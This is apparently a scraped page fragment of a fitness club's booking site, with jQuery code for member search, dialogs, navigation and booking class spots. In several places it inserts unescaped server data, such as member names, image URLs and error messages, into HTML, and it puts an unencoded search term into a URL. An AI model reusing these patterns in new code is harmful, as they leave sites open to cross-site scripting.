                    <div class="col-xs-3 col-sm-12">
                        <ul class="list-group" id="searchMemberList" style="max-height: 600px; overflow-y: auto;"></ul>
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <div class="row" id="divSearchMemberLoading" style="margin-bottom: 10px; text-align: center;"></div>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var MdlManageBookingSearchMemberData = null;
    var reqIdSearchMember = 0;
    var MdlManageBookingSearchMemberSkip = 0;
    var MdlManageBookingSearchMemberNextSkip = 0;
    var MdlManageBookingSearchMemberNextPageExists = false;

    $('#mdlSearchMembersForEventBooking #searchMemberInput').donetyping(function() {
        MdlManageBookingSearchMemberSkip = 0;
        MdlManageBookingSearchMemberNextSkip = 0;
        MdlManageBookingSearchMemberNextPageExists = false;
        $('#mdlSearchMembersForEventBooking #searchMemberList').html('');
        searchMember(MdlManageBookingSearchMemberData.CalendarEventId, MdlManageBookingSearchMemberData.EventType, MdlManageBookingSearchMemberSkip);
    });

    $('#mdlSearchMembersForEventBooking #searchMemberList').on('scroll', function() {
        if(MdlManageBookingSearchMemberNextPageExists && $(this).scrollTop() + $(this).innerHeight() == $(this)[0].scrollHeight) {
            searchMember(MdlManageBookingSearchMemberData.CalendarEventId, MdlManageBookingSearchMemberData.EventType, MdlManageBookingSearchMemberNextSkip);
        }
    });

    function showAddUserBooking(data) {
        $('#mdlSearchMembersForEventBooking #searchMemberInput').val('');
        $('#mdlSearchMembersForEventBooking #searchMemberList').html('');
        MdlManageBookingSearchMemberData = data;
        searchMember(MdlManageBookingSearchMemberData.CalendarEventId, MdlManageBookingSearchMemberData.EventType, 0);
    }

    function searchMember(calendarEventId, calendarEventType, skip) {
        if (calendarEventId == '' || calendarEventId == null) {
            return false;
        }
        $('#mdlSearchMembersForEventBooking #divSearchMemberLoading').html('<div class="col-xs-12 col-sm-12"><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt="Loading" /></div>');
        var search = $('#mdlSearchMembersForEventBooking #searchMemberInput').val();
        var url = '/v2/calendar/' + calendarEventId + '/searchMembers?search=' + search + '&skip=' +skip + '&calendarEventType=' + calendarEventType;
        $.ajax({
            type: 'get',
            url: url,
            headers: {
                'X-CSRF-TOKEN': "ofA72Z6x4JyvvGl1nv9v1FCuUIB48pVHZFTrsFLX",
                'Authorization': BearerAuthorization
            },
            beforeSend: function(xhr) {
                xhr.reqId = ++reqIdSearchMember;
            },
            success: function(response, status, xhr) {
                if (xhr.reqId == reqIdSearchMember) {
                    MdlManageBookingSearchMemberNextPageExists = response.nextPage;
                    MdlManageBookingSearchMemberNextSkip = response.nextSkip;
                    if(response.members && response.members.length > 0) {
                        var memberDisplayList = '';
                        $.each(response.members, function(i, member) {
                            memberDisplayList += '<li class="list-group-item"><a href="javascript:void(0);" onclick="addMemberBookSpot(' +  member.UserId + ')"><div class="col-xs-12 col-sm-12"><div style="display: table-cell; vertical-align: middle">';
                            memberDisplayList += '<img src="' + member.PicUrl + '" alt="' + member.FullName +'" class="img-responsive img-circle" style="margin-right: 15px; width: 48px; display: inline-block"/>';
                            memberDisplayList += '</div><div style="display: table-cell; vertical-align: middle">';
                            memberDisplayList += '<div class="name">' + member.FullName +'</div>';
                            memberDisplayList += '</div></div></a>';
                            memberDisplayList += '<div class="clearfix"></div>';
                            memberDisplayList += '</li>';
                        });
                        $('#mdlSearchMembersForEventBooking #searchMemberList').append(memberDisplayList);
                    }
                    $('#mdlSearchMembersForEventBooking #divSearchMemberLoading').html('');
                }
            },
            error: function(e) {
                var alertDiv = '<div class="row" style="margin-top: 30px;">';
                alertDiv += '<div class="col-sm-12"><div class="alert alert-danger alert-dismissable"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>' + e.responseJSON.message + '</div>';
                alertDiv += '</div></div>';
                $('#mdlSearchMembersForEventBooking #searchMemberList').html(alertDiv);
                $('#mdlSearchMembersForEventBooking #divSearchMemberLoading').html('');
                MdlManageBookingSearchMemberNextPageExists = false;
                MdlManageBookingSearchMemberSkip = 0;
            }
        });
    }

    async function addMemberBookSpot(userId) {
        await openBookASpotModal(MdlManageBookingSearchMemberData, userId);
        $('#mdlSearchMembersForEventBooking').modal('toggle');
        showConfirmedBookings(true);
    }

</script>        <div id="mdlGeneralBox" class="modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" style="z-index: 99999;">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" style="padding-right: 10px;">&times;</button>
                <h2 style="text-align: center; margin: 0;" id="hTitle"></h2>
            </div>
            <div class="modal-body">
                <div class="row">
                    <div class="col-xs-12" id="divMessage"></div>
                </div>
            </div>
            <div class="modal-footer">
                <input type="button" value="CANCEL" id="btnClose" data-dismiss="modal" class="btn btn-default" style="float: left; margin-top: 10px;">
                <input type="button" value="OK" id="btnOk" data-dismiss="modal" class="btn btn-primary" style="float: right; margin-top: 10px;">
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    function ViewGeneralBoxShow(title, message, callback) {
        $('#mdlGeneralBox #hTitle').add('#mdlGeneralBox #divMessage').html('');
        $('#mdlGeneralBox #hTitle').html(title);
        $('#mdlGeneralBox #divMessage').html(message);
        $('#mdlGeneralBox').modal();
    }

    $('#mdlGeneralBox').on('hidden.bs.modal', function(e){
        $('#mdlGeneralBox #hTitle').add('#mdlGeneralBox #divMessage').html('');
    });
</script>
        <div id="mdlConfirmDialogBox" class="modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" style="z-index: 99999;">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" id="btnClose" class="close" data-dismiss="modal" style="padding-right: 10px;">&times;</button>
                <h2 style="text-align: center; margin: 0;" id="hTitle"></h2>
            </div>
            <div class="modal-body">
                <div class="row">
                    <div class="col-xs-12" id="divMessage"></div>
                </div>
            </div>
            <div class="modal-footer">
                <input type="button" value="No" id="btnNo" data-dismiss="modal" class="btn btn-default" style="float: left; margin-top: 10px;">
                <input type="button" value="Yes" id="btnYes" data-dismiss="modal" class="btn btn-primary" style="float: right; margin-top: 10px;">
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    function ViewConfirmDialogBoxShow(title, message, yesCallback, noCallBack, closeCallBack) {
        $('#mdlConfirmDialogBox #hTitle').add('#mdlConfirmDialogBox #divMessage').html('');
        $('#mdlConfirmDialogBox #hTitle').html(title);
        $('#mdlConfirmDialogBox #divMessage').html(message);
        $('#mdlConfirmDialogBox').modal();
        if (yesCallback) {
            $('#mdlConfirmDialogBox #btnYes').off('click').on('click', yesCallback);
        }
        if (noCallBack) {
            $('#mdlConfirmDialogBox #btnNo').off('click').on('click', noCallBack);
        }
        if (closeCallBack) {
            $('#mdlConfirmDialogBox #btnClose').off('click').on('click', closeCallBack);
        }
        return false;
    }

    $('#mdlConfirmDialogBox').on('hidden.bs.modal', function(e){
        $('#mdlConfirmDialogBox #hTitle').add('#mdlConfirmDialogBox #divMessage').html('');
        $('#mdlConfirmDialogBox #btnYes').add('#mdlConfirmDialogBox #btnNo').off('click');
    });
</script>
        <div id="mdlRecentReleaseUpdates" class="modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header" style="padding-bottom: 10px">
                <button type="button" class="close" data-dismiss="modal" style="padding-right: 10px;">&times;</button>
                <h2 class="text-center" style="margin-bottom: 0px">Recent Release Updates</h2>
            </div>
            <div class="modal-body">
                <div class="row">
                    <div class="col-sm-12" id="divRecentReleaseUpdateContent"></div>
                </div>
            </div>
            <div class="modal-footer">
                <div id="divRecentReleaseUpdateMessage" class="text-center" style="width: 100%"></div>
                <input type="button" class="btn btn-default" value="CLOSE" data-dismiss="modal" style="float: left; margin-top: 10px;" />
                            </div>
        </div>
    </div>
</div>
<style type="text/css">
    .cke {
        z-index: 102095 !important;
    }
</style>
<script type="text/javascript">
    function ViewRecentReleaseUpdatesShow() {
        $('#mdlRecentReleaseUpdates #divRecentReleaseUpdateContent').add('#mdlRecentReleaseUpdates #divRecentReleaseUpdateMessage').html('');
        $('#mdlRecentReleaseUpdates #btnSaveRecentReleaseUpdate').prop('disabled', true);
        $('#mdlRecentReleaseUpdates').modal();
        var url = '/ajax/get-recent-release-updates.php?PageId=' + encodeURIComponent(PageFile);
        return doAjax(url, 'mdlRecentReleaseUpdates #divRecentReleaseUpdateContent', '<div class="text-center" style="margin:10px 0;"><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt="Loading" /></div>', '<span class="ajax-message1" align="center">Internet error</span>', function() { return false; });
    }

    $('#mdlRecentReleaseUpdates').on('hidden.bs.modal', function(e) {
        $('#mdlRecentReleaseUpdates #divRecentReleaseUpdateContent').add('#mdlRecentReleaseUpdates #divRecentReleaseUpdateMessage').html('');
    });

    function SaveRecentReleaseUpdate() {
        $('#mdlRecentReleaseUpdates #btnSaveRecentReleaseUpdate').prop('disabled', true);
        var formData = $('#mdlRecentReleaseUpdates #frmRecentReleaseUpdates').serialize();
        return doAjaxPostForCallbackResponse(
            '/ajax/save-recent-release-updates.php?PageId=' + encodeURIComponent(PageFile),
            'mdlRecentReleaseUpdates #divRecentReleaseUpdateMessage',
            '<span class="text-black1"><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt="Loading" /></span>',
            '<span class="text-black1">Internet error</span>',
            function(responseData){
                try
                {
                    response = $.parseJSON(responseData);
                    var message = response.message; 
                    if (response.result != 'success')
                    {
                        message = 'Some thing went wrong, please try again after sometime.'; 
                        if (response.message)
                        {
                            message = response.message;
                        }
                    }
                    $('#mdlRecentReleaseUpdates #divRecentReleaseUpdateMessage').html('<div class="alert alert-' + ((response.result != 'success') ? 'danger' : 'success') + ' alert dismissable"><span class="message1">' + message + '</span><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button></div>');
                    setTimeout(function(){ $('#mdlRecentReleaseUpdates #divRecentReleaseUpdateMessage').html(''); }, 5000);
                    return false;
                }
                catch(e)
                {
                    $('#mdlRecentReleaseUpdates #divRecentReleaseUpdateMessage').html('<div class="alert alert-danger alert dismissable"><span class="message1">Some thing went wrong, please try again after sometime.</span><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button></div>');
                    setTimeout(function(){ $('#mdlRecentReleaseUpdates #divRecentReleaseUpdateMessage').html(''); }, 5000);
                    return false;
                }
            },
            formData
        );
    }
</script>
</html>                <div id="mdlCancelEventDialogBox" class="modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" style="z-index: 99999;">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" style="padding-right: 10px;">&times;</button>
                <h2 style="text-align: center; margin: 0;" id="hTitle"></h2>
            </div>
            <div class="modal-body">
                <div class="row" id="divCancelation">
                    <div class="col-xs-12">
                        <label>Cancelation reason: </label>
                    </div>  
                    <div class="col-xs-12">  
                        <input type="text" class="form-control" id="cancelationReason" maxlength="32" />
                    </div>
                </div>
                <br/>
                <div class="row">
                    <div class="col-xs-12" id="divMessage"></div>
                </div>
            </div>
            <div class="modal-footer">
                <div class="row" id="divCancelEventLoading" style="margin-bottom: 10px; text-align: center; display: none;">
                    <div class="col-xs-12 col-sm-12">
                        <img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt="Loading" />
                    </div>
                </div>
                <div id="showBtns">
                    <input type="button" value="CANCEL" id="btnCancelEventNo" data-dismiss="modal" class="btn btn-default" style="float: left; margin-top: 10px;">
                    <input type="button" value="OK" id="btnCancelEventYes" class="btn btn-primary" style="float: right; margin-top: 10px;">
                </div>
                <div id="showConfirmBtns">
                    <input type="button" value="YES" id="btnCancelEventConfirmYes" data-dismiss="modal" class="btn btn-primary" style="float: left; margin-top: 10px;">
                    <input type="button" value="NO" id="btnCancelEventConfirmNo" data-dismiss="modal" class="btn btn-default" style="float: right; margin-top: 10px;">
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    function ViewCancelEventDialogBoxShow(title, message, disableBtnYes, showBtns, hideConfirmButton, showCancelationInputBox) {
        $('#mdlCancelEventDialogBox #hTitle').add('#mdlConfirmDialogBox #divMessage').html('');
        $('#mdlCancelEventDialogBox #cancelationReason').prop('disabled', false).val('');
        $('#mdlCancelEventDialogBox #btnCancelEventYes').prop('disabled', disableBtnYes);
        $('#mdlCancelEventDialogBox #hTitle').html(title);
        $('#mdlCancelEventDialogBox #divMessage').html(message);
        $('#mdlCancelEventDialogBox').modal();
        if (showBtns) {
            $('#mdlCancelEventDialogBox #showBtns').show();
            $('#mdlCancelEventDialogBox #showConfirmBtns').hide();
        } else {
            $('#mdlCancelEventDialogBox #showBtns').hide();
            $('#mdlCancelEventDialogBox #showConfirmBtns').show();
        }
        if (hideConfirmButton)
        {
            $('#mdlCancelEventDialogBox #showConfirmBtns').hide();
        }
        $('#mdlCancelEventDialogBox #divCancelation').hide();
        if (showCancelationInputBox) {
            $('#mdlCancelEventDialogBox #divCancelation').show();
        }
    }

    $('#mdlCancelEventDialogBox').on('hidden.bs.modal', function(e){
        $('#mdlCancelEventDialogBox #hTitle').add('#mdlCancelEventDialogBox #divMessage').html('');
        $('#mdlCancelEventDialogBox #btnYes').add('#mdlCancelEventDialogBox #btnCancelEventNo').off('click');
        $('#mdlCancelEventDialogBox #cancelationReason').prop('disabled', false).val('');
    });
</script>        <div id="wrapperDiv" class="wrapperDiv" style="width: 100%; height: auto;">
            <div id="page-content-wrapper">
                <div id="layoutMain">
                                            <nav id="navbarHeader" class="navbar section-top-wrapper">
    <div class="d-flex align-items-center justify-content-between m-h-60" style="padding-left: 15px; padding-right: 15px;">
        <div class="d-flex align-items-center">
            <span style="font-size:30px;cursor:pointer; float: left; margin-right: 15px;" onclick="toggleNav()">&#9776;</span>
            <a class="navbar-brand" href="/v4/news-feed" style="margin-right: 15px;">
                <img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/fitness-companies/46/logo-big.jpg" alt="Peak Health &amp; Wellness Center" border="0" />
            </a>
            <div id="menuOverlay" class="overlay"></div>
                        <div class="d-flex" style="">
                <select name="FitnesscenterSelection" size="1" id="FitnesscenterSelection" onchange="ChangeFitnesscenter(this.value);"  class="form-control label-sm" style="min-width: 180px;">
                    <option value="0">Select</option>
                     { ?>
                        <option value="127"  >Peak Health</option>
                     { ?>
                        <option value="128" selected >West Bank Landing</option>
                                    </select>
            </div>
                </div>
        <div>
                            <a href="https://phw-wb.smarthealthclubs.com/login.php?redirectTo=%2Fv2%2Fmyclub%2Fdepartment%2FGroupExercise%3Ftab%3DCalendar" class="btn btn-primary" style="">LOGIN</a>
                    </div>
    </div>
</nav>
<nav id="navbar" class="sidenav d-flex toggleMainMenu" style="flex: 1;">
    <ul class="nav navbar-nav left-navbar">
        <div class="d-flex align-items-center" style="padding-bottom: 60px; flex-direction: column">
            <div id="profile-image" style="position:relative; width: 64px; height: 64px">
                <div style="display: flex; align-items: center;">
                <img class="img-responsive img-circle" style="" src="https://d2x1db8y31vprb.cloudfront.net/profile-pic/0.jpg" alt="" border="0">
                </div>
            </div>
            <div style="margin-top: 10px"><strong>Welcome!</strong></div>
        </div>
        <div class="col-xs-12 section-leftt" style="padding: 0;">
            <div id="left-menu-outer-wrapper" class="navbar-top">
                <div id="left-menu-inner-wrapper" role="navigation">
                    <div id="navbarCollapse" class="navbar-collapse">
                        <ul class="nav navbar-nav" style="padding: 0 5px">
                                                                                </ul>
                    </div>
                </div>
            </div>
        </div>
    </ul>
</nav>
<div class="right-panel">
    <div class="section-top-icon-wrapper pull-left" style="margin-top: 10px">
        <div id="div-profile-icon" class="top-app-bar-icons d-flex justify-content-center align-items-center">
            <a class="section-top-icons" href="/v4/home-profile" style="float: left"><span class="material-symbols-outlined">person</span></a>
        </div>
                <div id="div-help-icon" class="top-app-bar-icons d-flex justify-content-center align-items-center" style="position: fixed; bottom: 4px;">
            <a class="section-top-icons" href="https://help.smarthealthclubs.com/knowledge" target="_blank"><span class="material-symbols-outlined">help</span></a>
        </div>
    </div>
</div>
<div style="clear: both;"></div>
<script type="text/javascript">
    function ChangeFitnesscenter(id) {
        doAjaxForCallbackResponse('/ajax/change-fitnesscenter.php?Id=' + id, '', '<span class="text-black1"><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt="Loading" /></span>', '<span class="text-black1">Internet error</span>',
            function(response) {
                var data = JSON.parse(response);
                if (data.result == "error") {
                    return false;
                } else {
                    window.location.href = data.url + 'v2/myclub/department/GroupExercise?tab=Calendar';
                }
            }
        );
    }

    $(window).load(function() {
        var trigger = $('.collapse-left-menu');
        var overlay = $('.overlay');
        var isClosed = false;
        trigger.click(function() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        });
        if (window.screen.width <= 767) {
            toggleNav();
        }
    });

    $(window).resize(function() {
        let element = document.getElementById("navbar");
        if (window.screen.width <= 767 && element.classList.contains('toggleMainMenu')) {
            toggleNav();
        }
    });

    $(document).ready(function () {
        $('#navbarHeader #menuOverlay').click(function(){
            toggleNav();
        });
    });

    $('[data-toggle="offcanvas"]').click(function() {
        $('#left-menu-outer-wrapper').toggleClass('toggled');
    });

    function toggleNav() {
        var navbarWidth = 200;
        let element = document.getElementById("navbar");
        var oldWidth = $('.scrtabs-tabs-fixed-container').width();
        var newWidth = oldWidth;
        if (element.classList.contains('toggleMainMenu')) {
            document.getElementById("navbar").style.width = "0";
            document.getElementById("layoutMain").style.marginLeft= "0";
            if (document.getElementById("navbarHeader")) {
                document.getElementById("navbarHeader").style.left= "0";
            }
            if (document.getElementById("footer")) {
                document.getElementById("footer").style.left= "0";
            }
            if (document.getElementById("menuOverlay")) {
                document.getElementById("menuOverlay").style.display = "none";
            }
            element.classList.remove("toggleMainMenu");
            if (window.screen.width > 767) {
                newWidth = oldWidth + navbarWidth;
            }
        } else {
            document.getElementById("navbar").style.width = navbarWidth + "px";
            document.getElementById("layoutMain").style.marginLeft = navbarWidth + "px";
            if (document.getElementById("navbarHeader")) {
                document.getElementById("navbarHeader").style.left= navbarWidth + "px";
            }
            if (document.getElementById("footer")) {
                document.getElementById("footer").style.left= navbarWidth + "px";
            }
            if (document.getElementById("menuOverlay")) {
                document.getElementById("menuOverlay").style.display = "block";
            }
            element.classList.add("toggleMainMenu");
            if (window.screen.width > 767) {
                newWidth = oldWidth - navbarWidth;
            }
        }
        $('.scrtabs-tabs-fixed-container').css({'width': newWidth + "px"});
    }
</script>                                        <div class="main-content">
                                                 
<script type="text/javascript" src="https://d2x1db8y31vprb.cloudfront.net/v2-js/horizontal-scrolls.js?v=4"></script>
<div class="modal fade" id="modalBookASpot" tabindex="-1" role="dialog" aria-labelledby="modalBookASpot" data-keyboard="false" style="z-index: 9999;">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header" id="divBookASpotModalHeader">
                <div id="divModalBookASpotTitle" class="modal-title" style="margin-bottom: 0; border-bottom: 0px; color: #000"></div>
                <div style="margin-top: -25px">
                    <button type="button" class="close event-close" data-dismiss="modal" aria-label="Close" style="padding: 0px 10px">
                        <span aria-hidden="true" class="fa fa-close"></span>
                    </button>
                </div>
            </div>
            <div id="divModalBookASpotBody" class="modal-body" style="height: 500px; min-width: 500px; overflow-x: auto; overflow-y:auto; white-space: nowrap;">
            </div>
            <div id="divModalBookASpotFooter" class="modal-footer">
                <button type="button" style="float: right" class="btn btn-secondary" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var sc;
    var mapArr = [];
    var rowsArr = [];
    var columnsArr = [];
    var layoutData = [];
    var k = 65;
    var reqIdGetTermsAndConditions = 0;
    var reqIdGetLayout = 0;
    var selectedSeatId;
    var selectedSeatLabel;
    var GiveASessionSelectedSeatId;
    var GiveASessionSelectedSeatLabel;
    var GiveASessionOrSendPaymentLink = '';

    function openBookASpotModal(data, proxyBookingUserId = null, paidEvent = false) {
        if(!IsLoggedIn(1)) return false;
        $('#divBookASpotModalHeader').show();
        $('#divModalBookASpotTitle').html('Book A ' + data.EquipmentName);
        $('#divModalBookASpotBody').html('');
        if (data.CancellationDateTime && !paidEvent) {
            var now = moment();
            var cancellationDateTime = moment.parseZone(data.CancellationDateTime);
            if (moment(now).isAfter(cancellationDateTime.format('YYYY-MM-DD HH:mm:ss'))) {
                if (!confirm('You will not be able to cancel this booking. Do you still want to book?')) {
                    return;
                }
            }
        }
        $('#modalBookASpot').modal('show');
        checkSessionBalance(data, proxyBookingUserId ? proxyBookingUserId : null);
    }

    function bookASpot(data, proxyBookingUserId = null) {
        if (!data) {
            showSuccessErrorMessageInModal('Something went wrong.');
            return;
        }
        $('#divModalBookASpotTitle').html('Book A ' + data.EquipmentName);
        if (data.CanShowLayout && !data.IsFull && (!selectedSeatId || !selectedSeatLabel)) {
            showSuccessErrorMessageInModal('Please select your seat.');
            return;
        }
        $('#btnBookASpot').prop('disabled', true);
        $('#divSelectedSeatInfo').html('');
        showLoader();
        var proxySessionBalanceId = null;
        if (typeof(data.ProxySessionBalanceId) != "undefined" && data.ProxySessionBalanceId !== null) {
            proxySessionBalanceId = data.ProxySessionBalanceId;
        }
        var postBody = {
            fitnessCenterId: data.FitnessCenterId,
            department: data.Department,
            bookingType: data.BookingType,
            bookingTypeId: data.BookingTypeId,
            calendarEventType: data.EventType,
            isWaitlistMember: 0,
            proxyPurchaseType: GiveASessionOrSendPaymentLink,
            proxySessionBalanceId: proxySessionBalanceId
        };
        if (data.LayoutId) {
            postBody['layoutId'] = data.LayoutId;
        }
        if (selectedSeatId) {
            postBody['seatId'] = selectedSeatId;
        }
        var proxyPurchaseType = requiredSessions = selectedPackageQuantity = selectedPackageName = null;
        if (typeof(data.ProxyPurchaseType) != "undefined" && data.ProxyPurchaseType !== null) {
            proxyPurchaseType = data.ProxyPurchaseType;
        }
        if (typeof(data.RequiredSessions) != "undefined" && data.RequiredSessions !== null) {
            requiredSessions = data.RequiredSessions;
        }
        if (typeof(data.SelectedPackageQuantity) != "undefined" && data.SelectedPackageQuantity !== null) {
            selectedPackageQuantity = data.SelectedPackageQuantity;
        }
        if (typeof(data.SelectedPackageName) != "undefined" && data.SelectedPackageName !== null) {
            selectedPackageName = data.SelectedPackageName;
        }
        GiveASessionSelectedSeatId = selectedSeatId;
        GiveASessionSelectedSeatLabel = selectedSeatLabel;
        var buttonCancelSpotHtml = `<a class="btn btn-primary" onclick="openCancelBookedSpotModal(` + HtmlEntities(JSON.stringify(data)) + `)" data-toggle="modal" data-target="#modalCancelBookedSpot">Cancel Booking</a>`;
        var userId = proxyBookingUserId ? proxyBookingUserId : '0';
        var url = '/v2/myclub/' + data.CalendarEventId + '/spotBooking/' + userId;
        $.ajax({
            type: 'post',
            url: url,
            data: postBody,
            headers: {
                'X-CSRF-TOKEN': "ofA72Z6x4JyvvGl1nv9v1FCuUIB48pVHZFTrsFLX"
            },
            beforeSend: function(xhr) {},
            success: function(response, status, xhr) {
                GiveASessionOrSendPaymentLink = '';
                hideLoader();
                $('#divSuccessErrorMessage').remove();
                $('#divBookASpotModalHeader').hide();
                $('#btnBookASpot').prop('disabled', false);
                var cancellationPolicyText = response.cancellationMessage
                var locationDetails = data.FitnessCenterName;
                if (data.Location) {
                    locationDetails += ', ' + data.Location;
                }
                var bookedUserFullName = response.data.FullName;
                var divBookingSuccessDetails = `<div>
                    <div class="modal-body">
                        <div class="row">
                            <div class="col-xs-12 col-sm-12">
                                <div style="font-size: 16px; font-weight: 700; text-align: center;">
                                    <img src="https://d2x1db8y31vprb.cloudfront.net/images/icon-check.png" style="width: 92px; margin-bottom: 15px;"/>
                                    <h4 class="modal-title" style="margin-bottom: 0; border-bottom: 0px; color: #000; font-size:28px; margin-bottom: 20px;">Success</h4>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-xs-12 col-sm-12">
                                <div class="purchase-details-bg">
                                    <div class="title-text" style="margin-bottom: 10px;">
                                        Class Information
                                    </div>
                                    <div class="title-text-big">` + data.EventName + `</div>`
                            if (data.Instructors.length >= 1) {
                                for (var dataInstructor of data.Instructors) {
                                    divBookingSuccessDetails += `
                                    <hr/>
                                    <ul class="list-group" style="margin-bottom: 0px;">
                                        <li class="list-group-item" style="background: transparent; border: 0px">
                                            <div class="col-xs-12 col-sm-12">
                                                <div style="display: table-cell; vertical-align: middle">
                                                    <img src="` + dataInstructor.InstructorPicUrl + `" alt="` + dataInstructor.InstructorNickname + `" class="img-responsive img-circle" style="margin-right: 15px; width: 48px; display: inline-block"/>
                                                </div>
                                                <div style="display: table-cell; vertical-align: middle">
                                                    <div class="name">` + dataInstructor.InstructorFullName + `</div>
                                                    <span>` + (dataInstructor.InstructorDesignation ? dataInstructor.InstructorDesignation : '') + `</span>
                                                </div>
                                            </div>
                                            <div class="clearfix"></div>
                                        </li>
                                    </ul>`;
                                    break;
                                }
                            }
                            if (response.data.IsShowSessionsLeft) {
                                divBookingSuccessDetails += ` 
                                <div style="margin-top: 10px;">
                                    <div class="row">
                                        <div class="col-xs-12 col-sm-12">
                                            <div class="title-text" style="margin-bottom: 5px;">
                                                Sessions left
                                            </div>
                                            <div> After this booking there are ` + response.data.SessionsLeft +   ` session/s left</div>
                                        </div>
                                    </div>
                                </div>`;
                            }
                            divBookingSuccessDetails += `
                                </div>
                                <div class="purchase-details-bg" style="margin-bottom: 20px;">
                                    <div class="title-text" style="margin-bottom: 10px;">
                                        Booking Information
                                    </div>
                                    <div style="margin-bottom: 10px; display: flex; justify-content: space-between; margin-bottom: 15px">`;
                                    if (selectedSeatId && selectedSeatLabel) {
                                        divBookingSuccessDetails += `
                                            <div>
                                                <div style="margin-bottom: 5px">
                                                    <img src="https://d2x1db8y31vprb.cloudfront.net/images/icon-seat.png" style="width: 24px; margin-right: 10px"/>
                                                    <span>Spot</span>
                                                </div>
                                                <div style="font-size: 16; font-weight: 700">Number ` + selectedSeatLabel + `</div>
                                            </div>`;
                                    }
                                    divBookingSuccessDetails += `
                                        <div>
                                            <div style="margin-bottom: 5px">
                                                <img src="https://d2x1db8y31vprb.cloudfront.net/images/icon-clock.png" style="width: 24px; margin-right: 10px"/>
                                                <span>Date Time</span>
                                            </div>
                                            <div style="font-size: 16; font-weight: 700">` + data.StartDateTime + `</div>
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-xs-12 col-sm-12 col-md-12">
                                            <div style="display: flex; align-items: center; margin-bottom: 5px">
                                                <img src="https://d2x1db8y31vprb.cloudfront.net/images/icon-location.png" style="width: 24px; margin-right: 10px"/>
                                                <span>Location</span>
                                            </div>
                                            <div style="font-size: 16; font-weight: 700">` + locationDetails + `</div>
                                        </div>
                                    </div>
                                </div>
                                <div>
                                    <div class="row">
                                        <div class="col-xs-12 col-sm-12">
                                            <div class="title-text" style="margin-bottom: 5px;">
                                                Cancellation Policy
                                            </div>
                                            <div>` + cancellationPolicyText + `</div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>`;
                selectedSeatId = GiveASessionSelectedSeatId = '';
                selectedSeatLabel = GiveASessionSelectedSeatLabel = '';
                $('#divModalBookASpotBody').html(divBookingSuccessDetails);
                var modalFooterHtml = `
                    <button type="button" style="float: right" class="btn btn-secondary" data-dismiss="modal">Close</button>
                `;
                $('#divModalBookASpotFooter').html(modalFooterHtml);
                $('.divBookingButtons_' + SelectedTabType + '_' + data.CalendarEventId + '_' + data.EventType).html(buttonCancelSpotHtml);
                getEventData(SelectedTabType, data.CalendarEventId, data.FitnessCenterId, data.Department, data.EventType);
                if(proxyBookingUserId) showConfirmedBookings(true);
            },
            error: function(e) {
                GiveASessionOrSendPaymentLink = '';
                hideLoader();
                var defaultTextForSelectedSeatInfo = data.EventName + ' on ' + data.StartDateTime;
                if (selectedSeatId) {
                    sc.get(selectedSeatId).click();
                }
                selectedSeatId = '';
                selectedSeatLabel = '';
                $('#divSelectedSeatInfo').html(defaultTextForSelectedSeatInfo);
                if (e.status == 512) {
                    showSuccessErrorMessageInModal(e.responseJSON.message, true, 'sessionBalanceError');    
                } else {
                    showSuccessErrorMessageInModal(e.responseJSON.message);
                }
                var modalFooterHtml = `<button type="button" style="float: right" class="btn btn-primary" data-dismiss="modal">Ok</button>`;
                $('#divModalBookASpotFooter').html(modalFooterHtml);
                getEventData(SelectedTabType, data.CalendarEventId, data.FitnessCenterId, data.Department, data.EventType);
                if(proxyBookingUserId) showConfirmedBookings();
            },
            statusCode: {
                '409': function() {
                    $('#divModalBookASpotTitle').html('Waitlisted');
                },
                '410': function() {
                    $('#divModalBookASpotTitle').html('Waitlisted');
                },
                '411': function() {
                    $('#divModalBookASpotTitle').html('Booking Frequency');
                },
                '412': function() {
                },
                '413': function() {
                    $('#divModalBookASpotTitle').html('Alert');
                },
                '415': function() {
                    $('#divModalBookASpotTitle').html('Alert');
                },
                '512': function() {
                    if (proxyBookingUserId) {
                        GetEcommercePackagesForProxyPurchase(proxyBookingUserId, data);
                    }
                }
            }
        });
    }

    function ProceedToBookASpot(data) {
        $('#mdlOrderSummary').modal('hide');
        openBookASpotModal(data, null, true);
    }

    function getTermsAndConditions(data, proxyBookingUserId = null) {
        $('#divSuccessErrorMessage').remove();
        if (!data || !data.TermsAndConditionId) {
            showSuccessErrorMessageInModal('Something went wrong');
            return;
        }
        showLoader();
        var isContentLoaded = false;
